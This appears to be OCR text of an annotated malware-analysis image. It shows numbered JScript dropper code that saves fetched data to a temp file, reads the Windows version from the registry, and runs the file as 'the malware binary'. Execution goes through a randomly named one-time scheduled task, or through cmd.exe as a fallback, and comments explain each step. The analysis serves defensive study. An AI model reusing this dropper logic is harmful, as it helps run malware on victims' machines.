 92 getData(function (data, error) {
93 if (!error)  {
94 saveToTemp(data, function (path, error) {
95 if (!error)  {
96 try {
97 var time = new Date(new Date().getTime()  +  2  *  60  *  1000);
98 var runTime = pad(time.getHours())  +  ":"  +  pad(time.getMinutes());
99 var wsh = new ActiveXObject("WScript.Shell");
100 var winVer = wsh.RegRead("HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\CurrentVersion");
101 if (winVer.indexOf("6.") >= 0 || winVer.indexOf("10.") >= 0)  {
102 wsh.Run("schtasks /create /tn "  +  Math.random().toString(36).substr(2, 9)  +  " /sc once /tr "  +  path  +  " /st "  +  runTime);
103 } else {
104 wsh.Run("cmd.exe /c start "  +  path);
105 }
106
107 } catch (error) {}
108
109 }
110
111 }
112
113 );
114 }
115
116 }
117
118 );
119
120
Current time + 2 Minutes?
Checks that current Windows
Version is at least 6.0 (Vista)
Attempts to create a scheduled task to execute the
malware binary.
Only runs once (/sc once)
Runs at current time + 2 minutes (based on line 97)
Runs the binary using cmd.exe, if the
scheduled task creation fails